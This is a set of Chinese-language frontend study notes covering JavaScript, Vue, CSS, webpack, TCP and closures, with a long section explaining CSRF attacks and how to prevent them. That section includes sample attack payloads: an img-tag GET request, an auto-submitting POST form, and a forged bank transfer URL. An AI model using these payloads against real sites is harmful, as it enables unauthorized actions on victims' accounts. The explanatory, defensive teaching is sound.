* 开始等心情好的时候(干的就是中介的活)(心情好可以理解为是个异步调用,不知道什么时候心情好.女人啊)
* 终于等到了小红心情好的时候,然后发送情书,并且告诉小红告诉自己(中介)收到信后的反应
* 然后执行小红收到信后的回调函数var proxy = new Proxy(target, handler);
-为了保护不及格的同学,课代表拿到全班成绩单后只会公示及格人的成绩。对考分有疑问的考生,复议后新分数比以前大10分才有权利去更新成绩
const scoreList = {
'wang': 90,
'li': 60,
'zhang': 100
}
const scoreProxy = new Proxy(scoreList, {
get: function (scoreList, name) {
if (scoreList[name] > 69) {
console.info('输出成绩')
console.info(scoreList[name])
} else {
console.info('不及格的成绩无法公示.')
}
},
set: function (scoreList, name, newVal) {
if (newVal - scoreList[name] > 10) { // 修改后分差不到10分的不能进行修改
console.info(`${scoreList[name]}=>${newVal}`)
scoreList[name] = newVal
} else {
console.info('无法修改成绩')
}
}
})
// get
console.info(' ------------- 测试 proxy -get -------------')
scoreProxy['wang']
scoreProxy['li']
console.info(' ------------- 测试 proxy -set ------------- ')
// set
scoreProxy['li'] = 99
scoreProxy['li']hasOwnPropery: 不会去判断原型变量和方法in: 会去判断原型变量和方法var data = {
name: 'leslie',
compony: 'xxxx'
}
// hasOwnProperty 方法不会去判断原型
console.info(data.hasOwnProperty("name")) // true
console.info(data.hasOwnProperty("hasOwnProperty")) // false
// in 方法会去判断原型
console.info('name' in data) // true
console.info('hasOwnProperty' in data) // true
// getOwnPropertyNames
console.info(Object.getOwnPropertyNames(data)) // ['name','company']
// keys
console.info(Object.keys(data)) // ['name','company']raw-loader: 加载文件原始内容(utf-8)file-loader: 把文件输出到一个文件夹中, 在代码中通过相对 URL 去引用输出的文件 (处理图片和字体)url-loader: 与 file-loader 类似, 区别是用户可以设置一个阈值, 大于阈值会交给 file-loader 处理, 小于阈值时返回文件 base64 形式编码 (处理图片和字体)image-loader: 加载并且压缩图片文件json-loader 加载 JSON 文件babel-loader: 把 ES6 转换成 ES5sass-loader: 将SCSS/SASS代码转换成CSScss-loader: 加载 CSS, 支持模块化、压缩、文件导入等特性style-loader: 把 CSS 代码注入到 JavaScript 中, 通过 DOM 操作去加载 CSSpostcss-loader: 扩展 CSS 语法, 使用下一代 CSS, 可以配合 autoprefixer 插件自动补齐 CSS3 前缀eslint-loader: 通过 ESLint 检查 JavaScript 代码vue-loader: 加载 Vue.js 单文件组件// 定义单例函数/类
function SingleShopCart() {
let instance;
function init() {
// 这里定义单例代码
return {
buy(good) {
this.goods.push(good)
},
goods: []
}
}
return {
getInstance: function () {
if (!instance) {
instance = init()
}
return instance
}
}
}
// 获取单例对象
let ShopCart = SingleShopCart()
let cart1 = ShopCart.getInstance()
let cart2 = ShopCart.getInstance()
cart1.buy('apple')
cart2.buy('orange')
console.info(cart1.goods)
console.info(cart2.goods)
console.info(cart1 === cart2) * 官方文档:
* Vue.use 用于安装 Vue.js 插件。
* 如果插件是一个对象,必须提供 install 方法
* 如果插件是一个函数,它会被作为 install 方法
* install 方法调用时,会将 Vue 作为参数传入
// 注册组件
import LeftRight from './src/left-right'
LeftRight.install = function (Vue) {
Vue.component(LeftRight.name, LeftRight)
}
export default LeftRight
// main.js: 安装组件
import LeftRight from '../components/left-right'
Vue.use(LeftRight)stop 防止冒泡事件prevent 防止执行预设的行为capture 与冒泡事件的方向相反, 事件捕获由外到内self 只触发自己范围内的事件, 不包含子元素once 只触发一次native 父组件给子组件绑定一个原生事件更新后的DOM. 有些时候在改变数据后要立即对dom进行操作,此时获取到的dom仍然是数据刷新前的dom,这个时候需要用 $nextTick获取dom某个ref的文本, 清空一些弹窗校验, 给dom设置一些样式幂等操作的特定就是其任意多次执行所产生的影响与一次执行的影响相同POST 用来创建一个新的数据
POST 不是幂等的, 意味着多次操作的结果是不同的, 多次操作会导致相同的数据被创建, 除了id不同,其他部分的数据是相同的Replace(Create or Update)PUT {id:3721,name:'leslie'}, 如果数据存在就替换, 不存在就新增
PUT 方法一般会用来更新一个已知数据PUT: 被定义成幂等(idempotent)的
POST: 非幂等的
# 新增数据使用POST, 修改数据用 PUTPATCH: 对PUT的补充,对已知资源的[局部更新]PUT 修改整条记录,不变的字段也重写一遍
PATCH: 可以单独修改指定的字段面向对象的**: 把现实世界中的事物抽象成程序中的类和对象,通过封装, 继承, 和多态来演示事物事件的联系函数式编程的**: 把现实世界中的事物和事物之间的联系抽象到程序世界, (💛💛💛对运算过程进行抽象💛💛💛)/**
* 💛 程序的本质: 根据输入通过某种运算获取相应的输出,程序开发过程中会涉及很多有输入和输出的函数
* 💛 x -> f (联系、映射) -> y y=f(x)
* 💛 函数式编程中的函数指的不是程序中的函数(方法),而是数学中的函数(映射关系): y=sin(x) x和y的关系
* 💛 相同的输入始终要得到相同的输出(纯函数)
* 💛 函数式编程用来描述数据(函数)之间的映射
*/
// 💛💛💛对运算过程进行抽象💛💛💛function once(fn){
let done = false // 方法未执行
return function() {
if(!done){
console.info('done in if', done)
done = true // 标记这个函数已经被执行了
// 调用 fn 的时候需要参数, arguments是调用返回的function(带有【上面带有return的那个函数】)接收的参数
return fn.apply(this, arguments)
} else {
console.info('done in else', done)
}
}
}
// 通过once生成了一个函数pay
let pay = once(function(money){
console.info(`支付了${money}`)
})
pay(5); // done in if false, 支付了5
pay(5); // done in else true
pay(5); // done in else true
pay(5); // done in else true/**
* 什么是柯里化?
* 1:当我们的函数有多个参数的时候,可以改造这个函数
* 2:调用这个函数只传入部分的参数调用它(这部分参数后续不会改变)并且让这个函数返回一个新的函数
* 3:新的函数接收剩余的参数,并且返回相应的结果
*/
// 柯里化-ES6
const checkAge = base => (age => age >= base)
// 柯里化-Normal
function checkAge(base) {
return function (age) {
return age >= base
}
}
const check_18 = checkAge(18)
const check_22 = checkAge(22)
info(check_18(20))
info(check_22(20))JS 异步编程
JavaScript 语言的执行环境是单线程的, 一次只能执行一个任务, 多任务需要排队等候, 这种模式可能会阻塞代码, 导致代码执行效率低下. 为了避免这个问题, 出现了异步编程. 一般是通过 callback 回调函数, 事件发布/订阅, Promise 等来组织代码, 本质都是通过回调函数来实现异步代码的存放与执行.
EventLoop 事件环和消息队列
EventLoop 是一种循环机制 , 不断去轮询一些队列 , 从中找到 需要执行的任务并按顺序执行的一个执行模型.
消息队列 是用来存放宏任务的队列, 比如定时器时间到了, 定时间内传入的方法引用会存到该队列, ajax回调之后的执行方法也会存到该队列.

一开始整个脚本作为一个宏任务执行. 执行过程中同步代码直接执行, 宏任务等待时间到达或者成功后, 将方法的回调放入宏任务队列中, 微任务进入微任务队列.
当前主线程的宏任务执行完出队, 检查并清空微任务队列. 接着执行浏览器 UI 线程的渲染工作, 检查web worker 任务, 有则执行.
然后再取出一个宏任务执行. 以此循环...
宏任务与微任务
宏任务可以理解为每次执行栈(Call Stack)执行的代码就是一个宏任务(包括每次从事件队列中获取一个事件回调并放到执行栈(Call Stack)中执行).
浏览器为了让 JS 内部宏任务 与 DOM 操作能够有序的执行, 会在一个宏任务执行结束后, 在下一个宏任务执行开始前, 对页面进行重新渲染.
宏任务包含: script(整体代码), setTimeout, setInterval, I/O, UI交互事件, MessageChannel 等
微任务可以理解是在当前任务执行结束后需要立即执行的任务. 也就是说, 在当前任务后, 在渲染之前, 执行清空微任务.
所以它的响应速度相比宏任务会更快, 因为无需等待 UI 渲染.
微任务包含: Promise.then, MutaionObserver, process.nextTick(Node.js 环境)等
// 异步模式: 不会等等这个任务的结束才开始下一个任务,开启过后立即往后执行下一个任务
// 后续逻辑一般会通过回调函数的方式定义
const { info } = console
info('global begin')
setTimeout(function timer1() {
info('timer1 invoke')
}, 1800);
setTimeout(function timer2() {
info('timer2 invoke')
setTimeout(function inner() {
info('inner invoke')
}, 1000)
}, 1000);
info('global end')
// ------------ 代码解析 ------------
// 名词: Call stack(调用栈), EventLoop(事件循环), Queue(消息队列)
/**
* 🚀🚀🚀 调用整体代码,在调用栈压入一个匿名函数
* 执行: info('global begin') >> 打印 >> 弹出调用栈
* 将setTimeout(timer1)压入调用栈,由于setTimeout内部是异步调用, 所以【WebAPIs】为timer1开启一个倒计时器(放到一边)
* timer1的计时器开启后,弹出调用栈, 代码继续往下执行
* 将setTimeout(timer2)压入调用栈 【WebAPIs】为timer2开启一个倒计时器(放到一边)
* timer2的计时器开启后,弹出调用栈, 代码继续往下执行
* 执行: info('global end') >> 打印 >> 弹出调用栈
* 清空调用栈
*
* 🚥🚥🚥 Event loop负责监听调用栈和消息队列
* 一旦调用栈所有的任务都结束了
* 事件循环(event loop)从消息队列中取出第一个回调函数压入调用栈
* 此时消息队列(Queue)是空的
*
* 🚧🚧🚧 此时,timer1()和timer2(),任意一个结束后,将被放入消息队列中(Queue)
* 从倒计时间可以得知,
* timer2()先执行倒计时结束,将会被放入到消息队列的第1个
* timer1()执行结束后将放入消息队列的第2位
*
* 一旦消息队列发生了变化, event loop就会监听到,就会把消息队列(Queue)中的第一个(timer2)压入调用栈
* 执行timer2() => 执行同步代码 => 弹出调用栈
* 执行异步代码,放入WebAPIs中 => 开启inner倒计时器=>弹出调用栈
* 执行timer1() => 执行 => 弹出调用栈
*
* inner倒计时器结束=> 进入消息队列=> 压入调用栈=>执行=>弹出调用栈
*
* 直到调用栈和消息队列都没有可执行的任务了
*
* 🚀🚀🚀 调用栈 => 正在执行的工作表
* 🚥🚥🚥 消息队列 => 待办的工作表
*
* JS引擎先做完调用栈中的任务=>从消息队列中再取一个任务, 以此循环,直到调用栈和消息队列都没有可执行的任务了
*
* JS是单线程的,但浏览器不是单线程的
*
* 执行代码的线程是单线程
*
* 所以我们不会让JS线程去等待一些任务的结束
*
* WebAPIs,是单独的线程执行的
*
* 同步模式/异步模式:不是写代码的方式,而是指的运行环境提供的API是以哪种模式工作的
*
* 异步模式API下达了这个任务开启的指令就继续往下执行,代码不会等待(setTimeout)结束,而是直接继续执行
*
*/
.horizontal-center {
background-color: #809399;
height: 100px;
width: 200px;
line-height: 100px;
text-align: center;
/* 水平居中 */
margin: 0 auto;
}
.absolute-center {
background-color: #909399;
height: 100px;
width: 200px;
line-height: 100px;
text-align: center;
/* 垂直居中 */
margin: auto;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
}
.absolute-center-1-p {
height: 300px;
position: relative;
background-color: #1e5303;
}
.absolute-center-1 {
background-color: #14a076;
height: 50%;
width: 50%;
overflow: auto;
margin: auto;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
}<div class="absolute-center-1-p">
<div class="absolute-center-1"> Hello World!</div>
</div>
.is-transformed-parent {
height: 300px;
position: relative;
background-color: #1e5303;
}
.is-transformed {
background-color: #FFF;
width: 50%;
margin: auto;
height: 50%;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}<div class="is-transformed-parent">
<div class="is-transformed"> Hello World!</div>
</div>
.display-container {
background-color: #1e5303;
display: flex;
height: 150px;
justify-content: center;
align-items: center;
color: #FFF;
}<div class="display-container">
Hello World
</div>
for-in: 得到的是数组的下标或者对象的Keyconst arr = [1,2,3,4,5]
for(let item in arr){
console.info(item) // 0 , 1 , 2 , 3, 4
}for-of: 得到的是对象(set 或者 map) 的 value, 或者是数组的元素const arr = [1,2,3,4,5]
for(let item of arr){
console.info(item) //1,2,3,4,5
}Three-way handshake, 建立一个TCP连接时, 需要客户端和服务器总共发出3个包




Four-Way WavehandFIN-WAIT-1阶段, 即半关闭阶段)CLOSE-WAIT阶段(半关闭状态)CLOSED-WAIT阶段, 做好了释放服务器端到客户端方向上的连接准备, 再次向客户端发出一段TCP报文 (LAST-ACK)FIN-WAIT-2阶段, 进入TIME-WAIT阶段, 并向服务器端发送一段报文

defineProperty和发布-订阅模式的方式Object.defineProperty来劫持各个属性的getter/setter, 在数据发生变化时发布消息给订阅者, 触发响应的监听回调.getter/setter, 让他们在Vue 内部可追踪依赖, 在属性被访问和被修改时通知订阅者触发事件回调.Vue的数据双向绑定将MVVM作为绑定数据的入口, 整合Observer, Compile和Watcher三者, 通过Observer来监听自己的model的数据变化, 通过Compile来解析编译模板指令, 最终利用Watcher搭起Observer和Compile之间的通信桥梁. 达到数据双向绑定效果
this, 定义期无法确定thisthis被禁止指向全局对象this 指向 window this == window // truethis 指向被new出来的对象const person = {
name: 'leslie',
say: function() {
console.info(this.name, 'say')
},
talk() {
console.info(this.name, 'talk')
}
}
person.say() // leslie, saycall,apply 或者 bind的调用, 当一个函数被call/apply/bind调用时, this的值就是传进去的对象DOM event在一个HTML DOM事件处理程序中, this始终指向这个处理程序绑定的 HTML DOM节点this: 箭头函数完全修复了this的指向, this总是指向词法作用域, 也就是外层调用者obj, 由于this在箭头函数中已经按照词法作用域绑定了, 所以用call/apply调用箭头函数时, 无法对this进行绑定, 也就是说传入的第一个参数将被忽略.const name = 'global name'
const say = (first, last) => {
console.info(first,this.name, last)
}
const obj = {
name: 'obj name'
}
say.call(obj,'one','two') // one global name two => 并未修改this的指向define-plugin: 定义环境变量 (Webpack4 之后指定 mode 会自动配置)ignore-plugin: 忽略部分文件copy-webpack-plugin: 复制不参与构建的文件html-webpack-plugin: 创建HTML文件.并将生成的bundle.js插入到html页面中friendly-errors-webpack-plugin: 构建信息输出webpack-bundle-analyzer: 可视化 Webpack 输出文件的体积circular-dependency-plugin: 循环依赖检查AssetsPlugin: 缓存 bundle.jsuglifyjs-webpack-plugin: 压缩JS代码,不包括ES6clean-webpack-plugin: dist目录清理CSRF: Cross-Site Request Forgery
`定义`: 是一种对网站的而已利用,也被称之为one-click-attack 或者 session riding,
简写为 CSRF或XSFR,是一种挟制用户在当前已登录的web应用程序上执行非本意的操作的攻击方法.
`理解`: 攻击者盗用了你的身份, 以你的名义发送恶意请求, 对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作.
`比如`: 以你的名义发送邮件,发送消息,盗用你的账户,添加系统管理员,设置于购买商品,虚拟货币转账等.
`示例`: 攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(发邮件,发消息,甚至转账或者购买商品)。
由于浏览器曾经认证过,所以被访问的网站会认为是真正的的用户操作而去执行,这利用了web中用户身份 验证的一个漏洞,
简单的身份验证只能保证请求发自某个用户的浏览器,而不能保证请求本身是用户资源发出的

`Cookie`是一个域服务器存储在浏览器中的一小段数据。只能被这个域访问,谁设置谁访问
`第一方cookie`: 比如登录 `www.a.com` 这个网站,这个网站设置了一个cookie, 这个Cookie也只能被`www.a.com`这个域下面的网页读取
`第三方cookie`: 比如访问 `www.a.com`这个网站,网页里有用到`www.b.com`网站中的一张图片,浏览器在`www.b.com`请求图片的时候.
`www.b.com`设置了一个cookie,那么这个cookie只能被`www.b.com`这个域访问,反而不能被`www.a.com`这个域访问,
因为对我们来说,我们实际上在访问`www.a.com`这个网站被设置了一个`www.b.com`这个域下的cookie,所以叫第三方cookie。
'用户和目标域名外的地址都是第三方'

`1`: 用户C打开浏览器, 访问受信任的网站A, 输入用户名和密码请求登录网站A
`2`: 在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A
`3`: 在用户未退出网站A之前,在同一浏览器中打开一个Tab页面访问网站B
`4`: 网站B接受到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A
`5`: 浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。
网站A并不指定该请求是由B发起的还是真正的用户发起的,会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的而已代码被执行
'总结': 通过访问而已网址,恶意网址返回来JavaScript自动执行访问你之前登录的网址,由于你已经登录了,所以再次访问将会携带cookie,
因为服务器只认有没有cookie而无法辨别请求者身份,所以会欺骗服务器,造成攻击
CSRF攻击防御的重点是利用cookie的值只能被第一方获取,无法读取第三方的cookie值
预防CSRF的简单可行办法就是在客户端网页上再次添加一个cookie,保存一个随机数,而用户访问的时候,先读取这个cookie的值,
hash一下这个cookie值并发送给服务器, 服务器接受到用户的hash之后的值,同时取出之前设置在用户端的cookie的值,用同样的算法hash这个cookie的值
比较这2个hash的值,相同则是合法(如果用户访问了危险网站。也想带这个cookie区访问的时候,此时,因为危险网站无法获取第三方的cookie的值,
所以它也就无法hash这个随机数,所以也就会被服务器的校验过滤掉)
如果把浏览器的cookie禁用了,session还能正常工作吗? =====>>>> 不能!
而初级会员卡只能在练习场挥杆)以及我的个人资料都是保存在高尔夫俱乐部的数据库里的。我每次去高尔夫俱乐部只需要出示这张高级会员卡,
俱乐部就知道我是谁了,并且为我服务了。
'高级会员卡卡号' 就是 'cookie'中的'session id'
'高级会员卡权利和个人信息'就是服务端的'session对象'
'http请求是无状态的',也就是说每次http请求都是独立的无关之前的操作的,
但是每次http请求都会将本域下的所有'cookie'作为http请求头的一部分发送给服务端,
所以服务端就根据请求中的'cookie'存放的'sessionid'去session对象中找到该会员资料了。
当然session的保存方法多种多样,可以保存在文件中,也可以内存里
考虑到分布式的横向扩展我们还是建议把它保存在第三方媒介中,比如redis或者mongodb。
CSRF相当于恶意用户A复制了我的高级会员卡,哪天而已用户A也可以拿着这张假冒的高级会员卡去享受高级会员的权利了,而我还需要为他的行为付出代价
我可以伪造某一个用户的身份给其好友发送垃圾信息,这些垃圾信息的超链接可能带有木马程序或者一些欺骗信息(比如借钱之类的)
如果CSRF发送的垃圾信息还带有蠕虫链接的话,那些接收到这些有害信息的好友万一打开私信中的连接就也成为了有害信息的散播着,
这样数以万计的用户被窃取了资料种植了木马。整个网站的应用就可能在瞬间奔溃,用户投诉,用户流失,公司声誉一落千丈甚至面临倒闭。
曾经在MSN上,一个美国的19岁的小伙子Samy利用css的background漏洞几小时内让100多万用户成功的感染了他的蠕虫,虽然这个蠕虫并没有破坏整个应用,
只是在每一个用户的签名后面都增加了一句“Samy 是我的偶像”,但是一旦这些漏洞被恶意用户利用,后果将不堪设想,同样的事情也曾经发生在新浪微博上面
CSRF攻击的主要目的是让用户在不知情的情况下攻击自己已登录的一个系统,类似于钓鱼。如用户已登陆了邮箱或bbs
同时用户又在使用另外一个已经被人控制的站点,我们姑且称之为 `钓鱼网站`
这个网站上面可能因为某个图片吸引你,你去点击一下,此时可能就会触发一个js的点击事件,构造一个bbs发帖的请求,去往你的bbs发帖,
由于当前你的浏览器状态已经是登陆状态,所以session登陆cookie信息都会跟正常的请求一样,纯天然的利用当前的登陆状态
让用户在不知情的情况下,帮他们发帖或干其他事情
`1`. 用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;
`2`. 在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;
`3`. 用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B;
`4`. 网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;
`5`. 浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。
网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行。
`1`: 登录受信任的网站A,并在本地生成cookie
`2`: 在不登出A的情况下,访问危险网站B
'🚀🚀 GET类型的 CSRF'
'<img src=http://wooyun.org/csrf?xx=11 />
在访问含有这个img的页面后,成功向http://wooyun.org/csrf?xx=11 发出了一次HTTP请求。
所以,如果将该网址替换为存在GET型CSRF的地址,就能完成攻击了'
'🚀🚀 POST类型的 CSRF'
<form action=http://wooyun.org/csrf.php method=POST>
<input type="text" name="xx" value="11" />
</form>
<script> document.forms[0].submit(); </script>
访问该页面后,表单会自动提交,相当于模拟用户完成了一次POST操作
可以使 Bob 把 1000000 的存款转到 bob2 的账号下。
通常情况下,该请求发送到网站后,服务器会先验证该请求是否来自一个合法的 session,并且该 session 的用户 Bob 已经成功登陆。
'Step2':黑客 Mallory 自己在该银行也有账户,他知道上文中的 URL 可以把钱进行转帐操作。
Mallory 可以自己发送一个请求给银行:http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory。
但是这个请求来自 Mallory 而非 Bob,他不能通过安全认证,因此该请求不会起作用。
'Step3': 这时,Mallory 想到使用 CSRF 的攻击方式,他先自己做一个网站,在网站中放入如下代码:
src=”http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory ”,
并且通过广告等诱使 Bob 来访问他的网站。当 Bob 访问该网站时,上述 url 就会从 Bob 的浏览器发向银行,
而这个请求会附带 Bob 浏览器中的 cookie 一起发向银行服务器。大多数情况下,该请求会失败,因为他要求 Bob 的认证信息。
但是,如果 Bob 当时恰巧刚访问他的银行后不久,他的浏览器与银行网站之间的 session 尚未过期,浏览器的 cookie 之中含有 Bob 的认证信息。
这时,悲剧发生了,这个 url 请求就会得到响应,钱将从 Bob 的账号转移到 Mallory 的账号,而 Bob 当时毫不知情。等以后 Bob 发现账户钱少了,
即使他去银行查询日志,他也只能发现确实有一个来自于他本人的合法请求转移了资金,没有任何被攻击的痕迹。而 Mallory 则可以拿到钱后逍遥法外。

CSRF攻击的对象,其实就是要保护局的对象
CSRF攻击时黑客借助受害者的cookie(session)骗取服务器的信任,但是黑客并不能拿到cookie,也看不到cookie的内容。
另外,对于服务器返回结果,由于浏览器同源策略的限制,黑客也无法解析,因此黑客无法从返回的结果中得到任何东西。
黑客能做的: '给服务器发送请求,以执行请求中所描述的命令,在服务器端直接改变数据的值,而非窃取服务器中的数据.'
所以,我们要保护的对象是那些可以直接产生数据改变的服务,而对于读取数据的服务,则不需要进行 CSRF 的保护。
比如银行系统中转账的请求会直接改变账户的金额,会遭到 CSRF 攻击,需要保护。
而查询余额是对金额的读取操作,不会改变数据,CSRF 攻击无法解析服务器返回的结果,无需保护
'增删改需要防范XSRF,而读不需要'
检测CSRF漏洞是一项比较繁琐的工作,最简单的方法就是抓取一个正常请求的数据包,去掉Referer字段后再重新提交,如果该提交还有效,
那么基本上可以确定存在CSRF漏洞。
随着对CSRF漏洞研究的不断深入,不断涌现出一些专门针对CSRF漏洞进行检测的工具,如CSRFTester,CSRF Request Builder等。
'1': 验证HTTP Refer字段
'2': 在请求地址中添加token验证
'3': 在http 投中自定义属性并验证
'4': Chrome浏览器端启用 SameSite cookie
'1': 尽量使用POST, 限制GET GET接口太容易被拿来做CSRF攻击,
看第一个示例就知道,只要构造一个img标签,而img标签又是不能过滤的数据。接口最好限制为POST使用,GET则无效,降低攻击风险。
'2': 浏览器Cookie策略
'3': 加验证码,验证码,强制用户必须与应用进行交互,才能完成最终请求。在通常情况下,验证码能很好遏制CSRF攻击。但是出于用户体验考虑,网站不能给所有的操作都加上验证码。
因此验证码只能作为一种辅助手段,不能作为主要解决方案
'4': Referer Check Referer Check在Web最常见的应用就是“防止图片盗链”。同理,
Referer Check也可以被用于检查请求是否来自合法的“源”(Referer值是否是指定页面,或者网站的域),如果都不是,那么就极可能是CSRF攻击
'5': Anti CSRF token 业界推荐
1. 用户访问某个表单页面。
2. 服务端生成一个Token,放在用户的Session中,或者浏览器的Cookie中。
3. 在页面表单附带上Token参数。
4. 用户提交请求后, 服务端验证表单中的Token是否与用户Session(或Cookies)中的Token一致,一致为合法请求,不是则非法请求。
这个Token的值必须是随机的,不可预测的。由于Token的存在,攻击者无法再构造一个带有合法Token的请求实施CSRF攻击。
另外使用Token时应注意Token的保密性,尽量把敏感操作由GET改为POST,以form或AJAX形式提交,避免Token泄露。
CSRF的Token仅仅用于对抗CSRF攻击。当网站同时存在XSS漏洞时候,那这个方案也是空谈。所以XSS带来的问题,应该使用XSS的防御方案予以解决。
闭包就是能够读取其他函数内部变量的函数闭包 = 读取其他函数内部变量的 + 函数, 由于在JavaScript中, 只有函数内部的子函数才能读取局部变量,所以说,闭包可以简单理解成定义在一个函数内部的函数./**
* 函数f2就被包括在函数f1内部, 这时f1内部的所有局部变量, 对f2都是可见的.但是反过来就不行, f2内部的局部变量, 对f1就是不可见的.
* 这就是Javascript语言特有的"链式作用域"结构 chain scope , 子对象会一级一级地向上寻找所有父对象的变量.所以, 父对象的所有变量, 对子对象都是可见的, 反之则不成立.
* 既然f2可以读取f1中的局部变量, 那么只要把f2作为返回值, 我们不就可以在f1外部读取它的内部变量了吗!
* 闭包就是 : 闭包就是能够读取其他函数内部变量的函数
*
* **/
function f1(){
var n = 999;
function f2(){
return n;
}
return f2;
}
const age = f1()()用途: 一个是前面提到的可以读取函数内部的变量 和 一个就是让这些变量的值始终保持在内存中
注意点:
1: 由于闭包会使得函数中的变量都被保存在内存中,内存消耗很大,所以不能滥用闭包,否则会造成网页的性能问题,在IE中可能导致内存泄露。解决方法是,在退出函数之前,将不使用的局部变量全部删除
2: 闭包会在父函数外部,改变父函数内部变量的值。所以,如果你把父函数当作对象(object)使用,把闭包当作它的公用方法(Public Method),把内部变量当作它的私有属性(private value),这时一定要小心,不要随便改变父函数内部变量的值。
一个编写良好的计算机程序常常具有良好的局部性, 它们倾向于引用最近引用过的数据项附近的数据项, 或者最近引用过的数据项本身, 这种倾向性, 被称为局部性原理.有良好局部性的程序比局部性差的程序运行得更快.
时间局部性: 在一个具有良好时间局部性的程序中, 被引用过一次的内存位置很可能在不远的将来被多次引用.空间局部性: 在一个具有良好空间局部性的程序中, 如果一个内存位置被引用了一次, 那么程序很可能在不远的将来引用附近的一个内存位置当条件值大于两个的时候, 使用 switch 更好.不过 if-else 也有 switch 无法做到的事情, 例如有多个判断条件的情况下, 无法使用 switch
当条件语句特别多时, 使用 switch 和 if-else 不是最佳的选择, 这时不妨试一下查找表.查找表可以使用数组和对象来构建:
const results = [result0,result1,result2,result3,result4,result5,result6,result7,result8,result9,result10,result11]
return result[index]
// 或者
const resultMap = {
'red': result0,
'green': result1,
...
'black': resultN
}60fps 与设备刷新率
目前大多数设备的屏幕刷新率为 60 次/秒.因此, 如果在页面中有一个动画或渐变效果, 或者用户正在滚动页面, 那么浏览器渲染动画或页面的每一帧的速率也需要跟设备屏幕的刷新率保持一致.
其中每个帧的预算时间仅比 16 毫秒多一点 (1 秒/ 60 = 16.66 毫秒).但实际上, 浏览器有整理工作要做, 因此您的所有工作需要在 10 毫秒内完成.如果无法符合此预算, 帧率将下降, 并且内容会在屏幕上抖动. 此现象通常称为卡顿, 会对用户体验产生负面影响.
假如你用 JavaScript 修改了 DOM, 并触发样式修改, 经历重排重绘最后画到屏幕上.如果这其中任意一项的执行时间过长, 都会导致渲染这一帧的时间过长, 平均帧率就会下降.假设这一帧花了 50 ms, 那么此时的帧率为 1s / 50ms = 20fps, 页面看起来就像卡顿了一样
// 对于一些长时间运行的 JavaScript,我们可以使用定时器进行切分,延迟执行.
for(let i = 0; i < arr.length; i++){
process(arr[i])
